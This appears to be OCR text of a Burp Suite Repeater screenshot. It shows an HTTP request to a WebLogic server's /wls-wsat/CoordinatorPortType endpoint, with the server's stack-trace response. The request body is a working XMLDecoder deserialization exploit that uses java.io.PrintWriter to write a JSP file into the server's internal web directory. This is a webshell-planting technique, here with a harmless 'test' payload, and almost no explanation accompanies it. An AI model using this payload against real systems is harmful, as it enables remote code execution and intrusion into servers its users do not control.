 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < > Target: http://192.168.150.131:7001 ?
Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.150.131:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0)
Gecko/20100101 Firefox/71.0
Accept: */*
Accept-Language: en
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: text/xml
Content-Length: 638
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><java version="1.4.0" class="java.beans.XMLDecoder">
<object class="java.io.PrintWriter">
<string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/
test.jsp</string>
<void method="println"><string>
<![CDATA[
<% out.print("test"); %>
]]>
</string>
</void>
<void method="close"/>
</object></java></java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
<ns2:frame class="weblogic.wsee.jaxws.JAXWSServlet"
file="JAXWSServlet.java" line="99" method="doRequest"/>
<ns2:frame
class="weblogic.servlet.http.AbstractAsyncServlet"
file="AbstractAsyncServlet.java" line="99" method="service"/>
<ns2:frame class="javax.servlet.http.HttpServlet"
file="HttpServlet.java" line="820" method="service"/>
<ns2:frame
class="weblogic.servlet.internal.StubSecurityHelper$ServletServiceAction
" file="StubSecurityHelper.java" line="227" method="run"/>
<ns2:frame
class="weblogic.servlet.internal.StubSecurityHelper"
file="StubSecurityHelper.java" line="125" method="invokeServlet"/>
<ns2:frame
class="weblogic.servlet.internal.ServletStubImpl"
file="ServletStubImpl.java" line="301" method="execute"/>
<ns2:frame
class="weblogic.servlet.internal.ServletStubImpl"
file="ServletStubImpl.java" line="184" method="execute"/>
<ns2:frame
class="weblogic.servlet.internal.WebAppServletContext$ServletInvocationA
ction" file="WebAppServletContext.java" line="3732" method="wrapRun"/>
<ns2:frame
M 中 简
class="weblogic.servlet.internal.WebAppServletContext$ServletInvocationA
ction" file="WebAppServletContext.java" line="3696" method="run"/>
<ns2:frame
class="weblogic.security.acl.internal.AuthenticatedSubject"
file="AuthenticatedSubject.java" line="321" method="doAs"/>
<ns2:frame
class="weblogic.security.service.SecurityManager"
file="SecurityManager.java" line="120" method="runAs"/>
<ns2:frame
class="weblogic.servlet.internal.WebAppServletContext"
file="WebAppServletContext.java" line="2273" method="securedExecute"/>
<ns2:frame
class="weblogic.servlet.internal.WebAppServletContext"
? < + > Type a search term 0 matches
Done 5,467 bytes | 804 millis